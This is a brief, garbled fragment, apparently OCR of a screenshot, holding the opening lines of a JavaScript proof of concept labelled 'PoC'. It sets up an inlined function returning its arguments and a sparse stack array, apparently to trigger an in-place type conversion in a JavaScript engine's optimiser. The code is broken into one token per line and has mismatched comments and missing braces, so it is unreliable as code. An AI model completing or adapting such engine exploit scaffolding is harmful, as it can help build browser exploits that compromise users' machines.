
PoC:

*/
function
inlinee
(
)
{
return
 inlinee
.
arguments
[
0
]
;
}
function
opt
(
convert_to_var_array
)
/*

    To make the in-place type conversion happen, it requires to segment.

    */
let
 stack_arr 
=
[
]
;
// Allocate stack_ar->head to 
    stack_arr
[
20
]
=
1.1
;
    stack_arr
[
10000
]
=
1.1
;
    stack_arr
[
20000
]
=
2.2
;